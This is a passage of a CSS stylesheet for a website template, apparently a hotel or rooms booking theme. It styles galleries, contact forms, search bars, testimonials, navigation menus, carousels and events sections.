    -moz-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.gallery-section .tt-gallery-1-name {
    display: block;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: 3px;
}
.gallery-section .tt-gallery-1-cat {
    display: block;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    color: #777;
    letter-spacing: 0.2px;
}
.gallery-section .tt-gallery-1-search {
    display: inline-block;
    width: 60px;
    height: 60px;
    font-size: 17px;
    line-height: 59px;
    color: #fff;
    text-align: center;
    background: #4db7fe;
    border-radius: 50%;
}
.gallery-section .gallery__item:hover .tt-gallery-1-caption {
    opacity: 1;
}
.gallery-section .gallery__item:hover .tt-gallery-1-caption-inner {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}
.gallery-section .tt-gallery-1-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.1;
}
/*Lightboxproject page*/
.gallery-section.no-filter {
    padding-bottom: 65px;
}

/*Single project page*/
.gallery-section .customer-info{
    padding: 15px;
}
.gallery-section .customer-info ul li:not(:last-child){
    padding-bottom: 15px;
}
.gallery-section .customer-info ul li strong{
    color: #2e2e95;
    font-size: 16px;
    margin-right: 12px;
}
.gallery-section .customer-info ul li .fa {
    color: #ef434c;
}
.gallery-section .bottom-section {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.gallery-section .bottom-section .social-wraper ul{
    display: flex;
    flex-direction: row;
}
.gallery-section .bottom-section .social-wraper ul li{
    margin-left: 0px;
    margin-right: 20px;
}
.gallery-section .bottom-section .social-wraper ul li a{
    position: relative;
    color: #444;
    font-size: 16px;
}
.gallery-section .bottom-section .navigation ul{
    display: flex;
}
.gallery-section .bottom-section .navigation ul li {
    margin-left: 10px;
}
.gallery-section .bottom-section .navigation ul li a{
    position: relative;
    color: #444;
    font-size: 16px;
}

/*---------------Contact form section-----------------*/

.request-call-bg h4 {
    display: inline-block;
    font-size: 30px;
    font-weight: 700;
    text-transform: capitalize;
}


.request-call-bg.request-call-bg-green {
    background: #3aa27f;
}
.request-call-bg.request-call-bg-green .request-call-form p {
    color: #fff;
}
.request-call-bg-green .sec-title .decor-line {
    background: #fff !important;
}
.request-call-bg-green.request-call-bg .sec-title p {
    color: #fff;
}
.request-call-bg-green .request-call-form .thm-button {
    background: #4db7fe;
    color: #fff;
}
.request-call-bg .thm-btn {
    text-transform: uppercase;
    background: #4db7fe;
    display: inline-block;
    padding: 12px 30px;
    color: #fff;
    font-weight: 600;

    border-radius: 3px;
    width: 200px;
    transition: 0.4s;
    border: 2px solid #4db7fe;
}


.request-call-bg .sec-title p {
    color: #b0b0b0;
    padding-top: 35px;
}
.request-call-form {
    margin: 0px -15px 0 -15px;
}

.request-call-form select {
    width: 100%;
    padding: 10px 10px;
    margin-bottom: 30px;
    height: 50px;
}
.request-call-form p {
    margin: 0 0 20px 0;
}
.request-call-form input[type="text"] {
    width: 100%;
    padding: 10px 10px;
    margin-bottom: 20px;
    height: 50px;
}

.request-call-bg .contact-info .tel-box .icon-box{
    display: table-cell;
    vertical-align: top;
}
.request-call-bg .contact-info .tel-box .text-box{
    display: table-cell;
    vertical-align: top;
    padding-left: 14px;
}
.request-call-bg .contact-info .tel-box .text-box p{
    margin: 0;
}
.request-call-bg .contact-info .tel-box .icon-box i {
    font-size: 20px;
    color: #153356;
}
.request-call-bg .info-box {
    border: 2px solid #153356;
    padding: 15px;
}
/*--------------------------------*/
/*  3. Index-2
/*--------------------------------*/
/*------------Search bar-2--------------*/

.listing-2 {
    margin-top: -60px;
    background: transparent;
}
.listing-2 .form-wrapper-2 {
    background-color: #153356;
    padding: 15px 19px 0px;
    border-radius: 5px;
}

/*------------welcome section-2--------------*/
.our-overview-2 {
    padding-bottom: 60px;
}

.our-overview-2 .toggle {
    margin-bottom: 20px;
}
.our-overview-2 .questions .toggle:last-child {
    margin-bottom: 30px;
}
.our-overview-2 .toggle .toggle-heading a {
    display: block;
    padding: 15px 13px 15px 55px;
    background: #FFFFFF;
    border: 1px solid #777;
    border-radius: 35px;
    color: #444;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    -webkit-box-shadow: 1px 3px 6px -6px rgba(0,0,0,0.62);
    -moz-box-shadow: 1px 3px 6px -6px rgba(0,0,0,0.62);
    box-shadow: 1px 3px 6px -6px rgba(0,0,0,0.62);
}
.our-overview-2 .toggle i {

    width: 23px;
    height: 23px;
    border: 2px solid transparent;
    border-radius: 100%;
    font-size: 14px;
    line-height: 21px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    left: 17px;
    top: 50%;
    margin-top: -11.5px;
    color: #2e2e95;
    border: 2px solid #c0c0c0;
}
.our-overview-2 .toggle .toggle-body {
    padding: 20px 0 4px;
    font-size: 16px;
    line-height: 25px;
}
.wpb_single_image {
    margin-bottom: 30px;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;

    width: 100%;
}
.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
}
.wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    border-radius: 5px;
    overflow: hidden;
}
.cart-service {
    background: #4db7fe;
    padding: 30px;
    color: #fff;
    text-align: center;
    -webkit-box-shadow: 0px 0px 36px -13px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 36px -13px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 36px -13px rgba(0, 0, 0, 0.75);
    margin-bottom: 30px;
    border-radius: 5px;
}
.cart-service .icon {
    font-size: 43px;
    margin-bottom: 8px;
}
.cart-service h4 {
    font-size: 18px;
    font-weight: 500;
    color:#fff;
    line-height: 28px;
}
.cart-service .text {
    padding-bottom: 8px;
    font-size: 13px;
    opacity: .8;
}
/*--------------About us-2 section-----------------*/

.about {
    display: grid;
    grid-template-columns: [sidebar-start] 0rem [sidebar-end full-start] minmax(6rem, 1fr) [center-start] repeat(8, [col-start] minmax(min-content, 14rem) [col-end]) [center-end] minmax(6rem, 1fr) [full-end];
}
.about .story__content span {
       font-size: 30px;
       line-height: 32px;
       font-family: 'Raleway', sans-serif;
    margin-bottom: 10px;
   }
.about .story__content h3 {
    font-size: 38px;
    line-height: 42px;

}
.story__pictures {
    background-color: #153356;
    grid-column: full-start / col-end 4;
    background-image: linear-gradient(rgba(7, 35, 47, 1), rgba(77, 183, 234, 0.5)), url('../img/background/1.jpg');
    background-size: cover;
    display: grid;
    grid-template-rows: repeat(6, 1fr);
    grid-template-columns: repeat(6, 1fr);
    align-items: center; }
@media only screen and (max-width: 50em) {
    .story__pictures {
        grid-column: 1 / -1;
        padding: 6rem; } }

.story__img--1 {
    width: 100%;
    grid-row: 2 / 6;
    grid-column: 2 / 6;
    box-shadow: 0 2rem 5rem rgba(0, 0, 0, 0.1); }
@media only screen and (max-width: 50em) {
    .story__img--1 {
        grid-column: 1 / 5;
        grid-row: 1 / -1; } }

.story__img--2 {
    width: 115%;
    grid-row: 4 / 6;
    grid-column: 4 / 7;
    z-index: 20;
    box-shadow: 0 2rem 5rem rgba(0, 0, 0, 0.2); }
@media only screen and (max-width: 50em) {
    .story__img--2 {
        grid-row: 1 / -1;
        width: 100%; } }

.story__content {
    background-color: #f9f7f6;
    grid-column: col-start 5 / full-end;
    padding: 6rem 8vw;
    /*
          display: flex;
          flex-direction: column;
          justify-content: center;
          align-items: flex-start;
          */
    display: grid;
    align-content: center;
    justify-items: start; }
@media only screen and (max-width: 50em) {
    .story__content {
        grid-column: 1 / -1;
        grid-row: 5 / 6; } }

.story__text {
    font-size: 1.5rem;
    font-style: italic;
    margin-bottom: 4rem; }


/*-----------Rooms offer-2 section-----------*/

.single-awesome-project-2 {
    float: left;
    overflow: hidden;
    width:100%;
    border-radius: 10px;
}
.project-all{
    margin-top: -40px;
}
.project-all .single-awesome-project-2 {
    margin-top: 40px;
    background: #fff;
}
.first-item {
    margin-bottom: 30px;
}
.project-carousel .col-md-4{
    width: 100%;
}
.awesome-img{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}
.awesome-img .price{
    animation: color .3s ease-in-out;
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    display: inline-block;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    position: absolute;
    left: 20px;
    bottom: 0;
    background-color: #000;
    background-color: rgba(0,0,0,.7);
    padding: 10px 15px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
    font-size: 21px;
}
.awesome-img img{
    transform: scale(1.1);
    transition: 0.4s;
}
.single-awesome-project:hover .awesome-img img{
    transform: scale(1);
    transition: 0.4s;
}
.awesome-img > a {
    display: block;
    position: relative;
}
.single-awesome-project-2:hover .awesome-img > a::after{
    opacity: 1;
}
.single-awesome-project-2:hover .add-actions{
    opacity: 1;
}
.awesome-img > a::after {
    transition: 0.4s;
}
.add-actions {
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 9999;
    top: 0;
    cursor: pointer;
}
.port-icon {
    color: #fff;
    display: inline-block;
    cursor: pointer;
    top: 41%;
    position: relative;
    font-size: 40px;
}
.project-dec-2 {
    display: block;
    padding: 20px 15px;
    background: #fff;
}
.project-dec-2 h4 {
    color: #444;
    font-size: 19px;
    font-weight: 500;
    text-decoration: none;
    text-transform: capitalize;
    margin-bottom: 5px;
    cursor: pointer;
}
.project-dec-2 span {
    font-size: 16px;
    background: transparent;
    border: 1px solid #c7c7c7;
    border-radius: 100%;
    line-height: 38px;
    width: 38px;
    display: inline-block;
    height: 38px;
    text-align: center;
    vertical-align: middle;
    margin-right: 14px;
    transition: all 0.7s ease 0s;
}
.project-dec-2 a {
    color: #4db7fe;
    font-weight: 700;
}
.project-dec-2 a:hover {
    color: #333;
}
.project-dec-2 span {
    font-size: 14px;
}
.project-dec-2 p{
    margin-bottom: 0px;
}
.project-dec-2 .rating {
    padding: 15px 0;
}
.rating i.voted {
    color: #4db7fe;
}
.rating i {
    margin-right: 2px;
    color: #ddd;
}
.pst-content {
    padding-left: 10px;
}

.project-dec-2 ul {
    padding: 20px 0 0 0;
    border-top: 1px solid #ededed;
}
.project-dec-2 ul li {
    display: inline-block;
    margin-right: 15px;
}
.project-dec-2 ul li:last-child {
    margin-right: 0;
    float: right;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev,
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    color: #153356;
    font-size: 18px;
    margin-top: -20px;
    position: absolute;
    bottom: -15px;
    text-align: center;
    line-height: 39px;
    opacity: 0;
    border:1px solid #153356;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{
    left: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    right: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next{
    right: -3%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev{
    left: -3%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next:hover,
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev:hover{
    color:#fff;
    background: #153356;
    border: 1px solid #153356;
}

/*------------Testimonial-2 section--------------*/

.testimonial-section-2 blockquote {
    position: relative;
    margin: 30px 0;
    padding: 40px 40px 40px 40px;
    font-size: 15px;
    line-height: 26px;
    background-color: #FFFFFF;
    border:1px solid #e1e1e1;
    border-radius: 5px;
    color: #777;
    font-weight: 300;
    transition: all 500ms ease;
}

.testimonial-section-2 .testimonials-author h5 {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    margin-bottom: 0px;
}
.testimonial-section-2 blockquote .icon-holder {
    background: #f7f7f7;
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: block;
    text-align: center;
    border: 3px solid #e1e1e1;
    left: 30px;
    top: -30px;
    z-index: 2;
    transition: all 500ms ease;
}
.testimonial-section-2 blockquote:hover .icon-holder{
    border-color: #4db7fe ;
}
.testimonial-section-2 blockquote:hover {
    border-color: #4db7fe;
}
.testimonial-section-2 blockquote .icon-holder i {
    color: #4db7fe;
    font-size: 30px;
    line-height: 64px;
}
.testimonial-section-2 blockquote:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e1e1e1 transparent transparent;
    border-image: none;
    border-right: 10px solid transparent;
    border-style: solid;
    border-width: 10px;
    bottom: -20px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;

}

.testimonial-section-2 blockquote:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff transparent transparent;
    border-image: none;
    border-right: 10px solid transparent;
    border-style: solid;
    border-width: 10px;
    bottom: -18px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;

}
.testimonial-section-2 .item {

    margin: 0 30px 60px 30px;
}
.testimonial-section-2 .testimonials-author .author-img{
    width: 75px;
    height: 75px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}

.testimonial-section-2 .testimonials-author h4{

    font-weight: 600;
    font-size: 15px;
    padding-top: 14px;
    color: #222222;
    line-height: 24px;
}
.testimonial-section-2 .testimonials-author span{
    font-weight: 300;
    font-size: 14px;
    color: #222222;
}
.testimonial-section-2 .testimonials-author ul{
    list-style-type: none;
}
.testimonial-section-2 .testimonials-author ul li{
    display: inline-block;
    color: #4db7fe;
}
/*-------------Galery section-2-----------------*/

.gallery-carousel {
    margin: 0;
    padding: 0 35px 50px 35px;
}
.galery-item {
    float: left;
    overflow: hidden;
    width:100%;
    border-radius: 10px;
}
.galery-item .awesome-img {
    margin: 0;
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}


.gallery-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot > span {
    background: transparent;
    display: inline-block;
    height: 8px;
    width: 32px;
    -moz-transition:0.4s;
    -webkit-transition:0.4s;
    -o-transition:0.4s;
    -ms-transition:0.4s;
    transition:0.4s;
    border: 2px solid #c4c8ff;
}
.gallery-carousel.owl-carousel.owl-theme .owl-controls .owl-dots {
    bottom: 0px;
    display: block;
    left: 46.5%;

    position: absolute;
}

.gallery-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot {
    display: inline-block;
    margin: 0 3px;
}
.gallery-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot.active span{
    background: #c4c8ff;
}
.gallery-carousel .owl-dots {
    margin-top: 30px;
}
/*--------------------------------*/
/*  4. Index-3
/*--------------------------------*/
/*---------------Menu section----------------*/

.main-menu-three {
    background: #fff;
    z-index: 100;
    width: 100%;
}

.main-menu-three #main-navigation-wrapper.navbar-default {
     background: rgba(7,35,47, .3);;
    border: none;
    border-radius: 0;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;

}
.main-menu-three #main-navigation-wrapper.affix {
    background: #fff;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.main-menu-three #main-navigation-wrapper .logo {
    margin: 25px 0 25px;
    max-width: 210px;
}
.main-menu-three #main-navigation-wrapper .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    border: none;
}


.main-menu-three #main-navigation-wrapper .nav > li > a {
    padding: 44px 17px;
    text-transform: uppercase;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    font-family: Montserrat, sans-serif;
    outline: 0;
    line-height: 1.42857143;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}
.main-menu-three ul.nav.navbar-nav {
    float: right;
}
.main-menu-three #main-navigation-wrapper .navbar-form {
    padding: 0;
    margin: 0;
}
.main-menu-three #main-navigation-wrapper .navbar-nav {
    margin-left: 0;
    margin-right: 0;
}
.main-menu-three #main-navigation-wrapper.navbar-default .navbar-nav > .open > a,
.main-menu-three #main-navigation-wrapper.navbar-default .navbar-nav > .open > a:focus,
.main-menu-three #main-navigation-wrapper.navbar-default .navbar-nav > .open > a:hover,
.main-menu-three #main-navigation-wrapper.navbar-default .navbar-nav > li:hover > a {
    background: none;
    color: #4db7fe;
}
.main-menu-three #main-navigation-wrapper .navbar-form {
    background: #000;
    padding: 15px 20px 15px 30px;
    border-left: 1px solid #20202c;
    border-right: 1px solid #20202c;
}
.main-menu-three #main-navigation-wrapper .navbar-form input {
    border-radius: 0;
    border: none;
    outline: none;
    background-color: transparent;
    width: calc(100% - 32px);
    color: #fff;
}
.main-menu-three #main-navigation-wrapper .navbar-form button {
    border: none;
    outline: none;
    background-color: transparent;
}
.main-menu-three #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    padding: 0;
    border: none;
    border-radius: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    min-width: 220px;
    background: #fff;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
    border-top: 2px solid rgb(46, 46, 149);

}

.main-menu-three #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu > li{
    border-bottom: 1px solid #ddd;
    padding: 0;
    position: relative;
    width: 100%;
}
.main-menu-three #main-navigation-wrapper .navbar-nav > li  .dropdown-submenu2 {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    padding: 0;
    border: none;
    border-radius: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    min-width: 220px;
    background: #10252e;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
    -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
}
.main-menu-three #main-navigation-wrapper .navbar-nav ul.dropdown-submenu li.new
{
    position:relative;
}
.main-menu-three #main-navigation-wrapper .navbar-nav ul.dropdown-submenu li.new:hover a
{
    color: #fff;
}

.main-menu-three #main-navigation-wrapper .dropdown-submenu2 > li:hover a
{
    color: #fff !important;
}
.main-menu-three #main-navigation-wrapper .navbar-nav > li:hover > .dropdown-submenu,
.main-menu-three #main-navigation-wrapper .navbar-nav > .open > .dropdown-submenu, .main-menu-three #main-navigation-wrapper .navbar-nav .dropdown-submenu li:hover .dropdown-submenu2{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0px, 0, 0);
    transform: translate3d(0px, 0, 0);
}
.main-menu-three #main-navigation-wrapper .dropdown-submenu > li > a,.main-menu-three #main-navigation-wrapper .dropdown-submenu2 > li > a {
    color: rgb(68, 68, 68);
    display: block;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    padding: 10px 15px;
    transition: .5s ease-in-out;
}

.main-menu-three #main-navigation-wrapper .dropdown-submenu > li:last-child a, .main-menu-three #main-navigation-wrapper .dropdown-submenu2 > li:last-child a {
    border: none;
}
.main-menu-three #main-navigation-wrapper .dropdown-submenu > li > a:focus,
.main-menu-three #main-navigation-wrapper .dropdown-submenu > li > a:hover ,.main-menu-three #main-navigation-wrapper .dropdown-submenu2 > li > a:focus,
.main-menu-three #main-navigation-wrapper .dropdown-submenu2 > li > a:hover {
    background-color: transparent;
    color: #4db7fe;
}

.main-menu-three.finance-navbar.affix {
    top: 0;
    left: 0;
    right: 0;
    position: fixed !important;
    margin: 0;
    animation: fadeItIn 1s;
    z-index: 1000;
    -webkit-box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
    -moz-box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
    box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
}
.Marcho-navbar2.affix {
    padding: 20px 0 0 0!important;
    background: #12121b;
}
.main-menu-three.finance-navbar.affix .navbar-default {
    background: #153356 !important;
}
.Marcho-navbar2 .logo a:nth-child(2),
.Marcho-navbar2.affix .logo a:nth-child(1) {
    display: none;
}
.Marcho-navbar2.affix .logo a:nth-child(2) {
    display: block;
}
.style-home-page2 .Marcho-navbar2.affix #main-navigation-wrapper .nav > li {
    padding: 0 0 24px 0;
}
.navbar-toggle {
    margin: 35px 0;
    float: left;
}
@keyframes fadeItIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }
}
/*--------------Search bar-3--------------*/


.listing-3 {
    padding: 10px 10px 19px 10px;
    margin-top: -130px;
    background: transparent;
}

.listing-3 .form-wrapper-3 {
    background-color: rgba(7,35,47, .6);
    padding: 15px 19px 0px;
    border-radius: 5px;
}


/*-----------welcome section-3------------*/

.welcome-section-3 {
    padding-bottom: 35px;
}
.welcome-section-3 .service-sec {
    margin: 0 0 55px 0;
    float: left;
}
.welcome-section-3 .service-sec .icon {
    width: 96px;
    height: 96px;
    float: left;
    color: #fff;
    font-size: 50px;
    border-radius: 50%;
    text-align: center;
    background: #4db7fe;
    line-height: 85px;
}
.welcome-section-3 .service-sec .detail {
    float: right;
    width: 78%;
    margin: -5px 0 0 0;
}
.welcome-section-3 .service-sec .detail p{
    margin-bottom: 0;
}
/*---------------Best offer-3 section----------------*/

.best-offer-3 {
    background-image: url('../img/background/2.jpg');
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.best-offer-3 .offer-title h2 {
    color: #fff;
}
.best-offer-3 .offer-title p {
    color: #fff;
    font-size: 17px;
    line-height: 30px;
    margin-top: 30px;
}
.best-offer-3 .offer-title a{
    border: 2px solid #4db7fe;
    color: #fff;
    text-transform: capitalize;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px 22px;
    text-align: center;
    transition: all 0.4s ease 0s;
    z-index: 222;
    background: transparent;
    border-radius: 3px;
    width: 160px;
}
/*---------------Galery section-3-------------------*/
.gallery-3 {
    background-color: #153356;
}
.gallery-3 .section-titleBar h3{
    color: #fff;
}
.gallery-3 .section-titleBar p{
    color: #fff;
}
.gallery-3 .gallery-section{
    background-color: #153356;
}
/*--------------------------------*/
/*  5. Index-4
/*--------------------------------*/
.welcome-section-4 .section-titleBar h3{
    text-transform: uppercase;
    margin: 0px 0 20px 0;
}

.welcome-section-4 .intro_images {
    width: 100%;
    height: 588px;
    visibility: inherit;
    opacity: 1;
    transform: matrix(1, 0, 0, 1, 0, 0);
}
.welcome-section-4 .intro_1 {
    position: absolute;
    top: 0;
    right: 0;
}
.welcome-section-4 .button {
    margin-top: 20px;
}
.welcome-section-4 .intro_2 {
    position: absolute;
    bottom: 0;
    right: 98px;
    box-shadow: 0px 23px 35px rgba(4,4,4,0.54);
}
.welcome-section-4 .intro_3 {
    position: absolute;
    top: 51px;
    left: 0;
    box-shadow: 0px 23px 35px rgba(4,4,4,0.54);
}
.welcome-section-4 .intro_img img {
    max-width: 100%;
}

.fluid-know-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.fluid-know-area .service-promo .promo-content {
    max-width: 670px;
    margin: 0;
    z-index: 2;
    position: relative;
    padding: 0 0 0 5em;
}

.fluid-know-area .service-promo .know-top {
    border-bottom: 1px solid #0b1c30;
}

.fluid-know-area .service-promo .know-top h3 {
    color: #fff;
    margin: 0;
    padding: 0;
    line-height: 50px;
    margin-bottom: 20px;
    font-size: 36px;
}



.fluid-know-area .service-promo .know-top p {
    color: #b5c9db;
    margin: 0 0 2.5em;
    padding: 0;
    font: 400 1.0715em/1.8em "Open Sans", sans-serif;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 50px;
    -moz-column-gap: 50px;
    column-gap: 50px;
}

.fluid-know-area .service-promo .know-bot {
    border-top: 1px solid #234470;
    padding: 2em 0 0;
}

.fluid-know-area .service-promo .know-bot ul {
    margin: 0;
    padding: 0;
}

.fluid-know-area .service-promo .know-bot ul li {
    margin: 0;
    padding: 0 18px;
    display: inline-block;
    border-right: 1px dashed #6e6e6e;
}

.fluid-know-area .service-promo .know-bot ul li:last-child {
    border-right: 1px dashed transparent;
    padding-right: 0;
}

.fluid-know-area .service-promo .know-bot ul li:first-child {
    padding-left: 0;
}

.fluid-know-area .service-promo .know-bot ul li .about-img {
    float: left;
    margin: 0 1em 0 0;
}
.fluid-know-area .service-promo .know-bot ul li .about-img i{
    color: #4db7fe;
    font-size: 35px;
    line-height: 44px;
}
.fluid-know-area .service-promo .know-bot ul li .about-cont {
    float: left;
}

.fluid-know-area .service-promo .know-bot ul li .about-cont p {
    color: #fff;
    margin: 0;
    padding: 0;
    font: 400 1.33em/1.3em "Open Sans", sans-serif;
}

.fluid-know-area .work-image-ser img {
    width: 100%;
    height: 32.7em;
}

@media (max-width: 991px) {
    .fluid-know-area {
        display: block;
    }
}
.fluid-know-area .work-image-ser {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}

@media (max-width: 991px) {
    .fluid-know-area .work-image-ser {
        width: 100%;
        text-align: center;
    }
}
@media (max-width: 991px) {
    .fluid-know-area .work-image-ser img {
        width: 100%;
    }
}
.fluid-know-area .service-promo {
    width: -webkit-calc(50% + 115px);
    width: calc(50% + 115px);
    float: left;
    position: relative;

    background: #153356;
}

@media (max-width: 991px) {
    .fluid-know-area .service-promo {
        width: 100%;

    }
}

.big_room_slider_container {
    height: 100%;
}
.background_image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background: url(../img/rooms/6.jpg) no-repeat;
}

.events-section blockquote {
    position: relative;
    margin: 30px 0;
    padding: 40px 40px 40px 40px;
    font-size: 15px;
    line-height: 26px;
    background-color: #FFFFFF;
    border:1px solid #e1e1e1;
    border-radius: 5px;
    color: #777;
    font-weight: 300;
    transition: all 500ms ease;
}
.events-section blockquote .icon-holder {
    background: #f7f7f7;
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: block;
    text-align: center;
    border: 3px solid #e1e1e1;
    left: 30px;
    top: -30px;
    z-index: 2;
    transition: all 500ms ease;
}
.events-section blockquote:hover .icon-holder{
    border-color: #4db7fe ;
}
.events-section blockquote:hover {
    border-color: #4db7fe;
}
.events-section blockquote .icon-holder i {
    color: #4db7fe;
    font-size: 30px;
    line-height: 64px;
}
.events-section blockquote:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e1e1e1 transparent transparent;
    border-image: none;
    border-right: 10px solid transparent;
    border-style: solid;
    border-width: 10px;
    bottom: -20px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;

}

.events-section blockquote:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff transparent transparent;
    border-image: none;
    border-right: 10px solid transparent;
    border-style: solid;
    border-width: 10px;
    bottom: -18px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;

}
.events-section .item {

    margin: 0 30px 60px 30px;
}
.events-section .testimonials-author .author-img{
    width: 75px;
    height: 75px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}

.events-section .testimonials-author h4{

    font-weight: 600;
    font-size: 15px;
    padding-top: 14px;
    color: #222222;
    line-height: 24px;
}
.events-section .testimonials-author span{
    font-weight: 300;
    font-size: 14px;
    color: #222222;
}
.events-section .testimonials-author ul{
    list-style-type: none;
}
.events-section .testimonials-author ul li{
    display: inline-block;
    color: #4db7fe;
}
.events-section .our-events .date-box {
    width: 86px;
    height: 86px;
    float: left;
    color: #fff;
    font-size: 50px;
    border-radius: 5px;
    text-align: center;
    background: #4db7fe;
    line-height: 85px;
    margin-right: 10px;
}

.events-section .our-events .date-box .date-inner {
    display: table;
    text-align: center;
    width: 100%;
    height: 100%;
}
.events-section .our-events .date-box .date-inner .date-text-inner {
